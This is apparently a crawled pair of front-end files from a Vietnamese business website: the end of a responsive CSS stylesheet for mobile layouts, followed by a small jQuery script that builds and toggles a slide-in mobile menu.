	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
	.header2{display:none;}
	#ja-khungchinh{width:100%;box-sizing:border-box;}
	.mobile_menu >div{width:100%;}
	.mobile_1{display:none!important;}
	.mobile_menu .tieude{background-color: #1995CF!important;text-align: left;text-transform:uppercase;}
	.footer2 .main2 > div{width:100%;display:inline-block;}
	.mobile_menu .noidung{background:rgba(25, 149, 207,.68);}
	.mobile_menu .noidung >ul>li>a{color:white;text-transform:uppercase;}
	.mobile_menu .noidung li a{color:white;}
	.mobile_menu .noidung ul ul>li>a{color:white;border-bottom:1px dashed #ddd;}
	.browse-view .blocksp{margin:0;}
	#ja-cotgiua .workshome-title h2{box-sizing:border-box;}
	.trangdmbv .itemListView .catItemImageBlock{width:100%;}
	.trangdmbv .itemListView .catItemTitle{width:100%;}
	.trangdmbv .catItemExtraFields{width:100%;}
	.trangdmbv .itemListView .catItemImageBlock img{width:100%;height:auto;}
}

--- FILE ---
content_type: application/javascript
request_url: http://tannguyenco.com/templates/responsive/responsive.js
body_size: 608
content:
jQuery(document).ready(function($){
	// Quy định các menu có trên web
	var ten = [];
	var menu = [];
	ten[0] = 'Menu';
	menu[0] = $('#ja-menungang');
	ten[1] = 'Sản phẩm';
	menu[1] = $('#Mod326');
	// Tạo html menu
	var htmlmenu = '';
	var icon = '';
	for(i=0;i<menu.length;i++){
		if(i==0){
			icon = '<i class="fa fa-bars"></i>';
		}
		if(i==1){
			icon = '<i class="fa fa-list-ul"></i>';
		}
		htmlmenu = htmlmenu + '<div class="mobile_' + i + '"><div class="tieude">' + icon + ten[i] + '</div><div class="noidung"><ul>' + menu[i].find('.level0').html() + '</ul></div></div>';
	}
	htmlmenu = '<div class="mobile_menu">' + htmlmenu + '<div class="nentat"></div></div>';
	$('#ja-menungang').after(htmlmenu);
	// Sự kiện click menu
	$('.mobile_menu .nentat').click(function(){
		$('.mnmb').removeClass('mnmb');
	});
	$('.mobile_menu .tieude').click(function(){
		$(this).next().addClass('mnmb');
		$('.nentat').addClass('mnmb');
	});
	if( jQuery('#ja-menungang').css('background-color') == 'rgba(0, 0, 0, 0)' ){
		$('.mobile_menu .tieude').css('background-color', menu[0].find('#ja-megamenu').css('background-color') );
	}
	else{
		$('.mobile_menu .tieude').css('background-color', menu[0].css('background-color') );
	}
});